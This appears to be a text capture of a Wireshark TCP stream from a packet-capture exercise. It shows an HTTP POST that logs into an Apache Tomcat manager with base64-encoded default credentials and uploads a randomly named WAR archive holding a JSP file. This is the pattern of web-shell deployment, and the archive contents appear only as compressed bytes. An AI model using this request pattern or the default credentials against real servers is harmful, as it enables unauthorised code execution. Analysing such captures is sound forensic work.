 Wireshark · Follow TCP Stream (tcp.stream eq 9460) · web server.pcap
POST /manager/html/upload;jsessionid=0DE586F27B2F48D0CA045F731E0E9E71?org.apache.catalina.filters.CSRF_NONCE=83EDF4E2462ECC725BAF342DD7A
46974 HTTP/1.1
Host: 10.0.0.112:8080
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.0.0.112:8080/manager/html
Content-Type: multipart/form-data; boundary=---------------------------309854885940911807712888696060
Content-Length: 1324
Origin: http://10.0.0.112:8080
Authorization: Basic YWRtaW46dG9tY2F0
Connection: keep-alive
Cookie: JSESSIONID=0DE586F27B2F48D0CA045F731E0E9E71
Upgrade-Insecure-Requests: 1
-----------------------------309854885940911807712888696060
Content-Disposition: form-data; name="deployWar"; filename="JXQOZY.war"
Content-Type: application/octet-stream
PK.........r*W................WEB-INF/PK.........r*W.*..............WEB-INF/web.xmlm..
.0.....5g..q.Z.......'.#bJ..&...7B..o....7k...U........|.... :..pg..+...b.
.."...6<.J...I..U.R.0
....+%x..+...#...!7c..1......i)13.v...2.v'6.!........r.\..y...WO%.VJ.k......?..?..PK.........r*W..T.D...........rzpmxxmm.jsp}TQk.0.~....
..........l+{..Z...J....k.%#.q...^.......+.}.}w:.....x...R*....MLy,..spq7.=....#a&G..M... @.c.ai.......#....H5..-.Z..~.~..2-..^4.ce....b..
.A2H... l.Z...3M...`.1......[..Zq..F..T%....*.Pa.l.A..58......W1c o..........N...>i.^...u.B.8.x..J[D......6.D&.c..F....:..f.....c..
G.6...s......]_S7t...0..%..k.w0.3;...)Z.rO.......J.....j.Il....m..aR.B.....e.
.S;.^yn^4.Rc.......]i.....os...v.%`b
..9........].,.....%*.N.i.F\`.R#.d..>v....... j....B.".2......y.G.....:.l.{@.q...).-6l.ye...t......`>..3.z.L.f.M....}.....s%.+.5.
..!k..^)>.t...4....]).N}m...%....j.+C..............@....PK...........r*W..............................WEB-INF/PK...........r*W.*........
................&...WEB-INF/web.xmlPK...........r*W..T.D.....................
...rzpmxxmm.jspPK..............x.....
-----------------------------309854885940911807712888696060--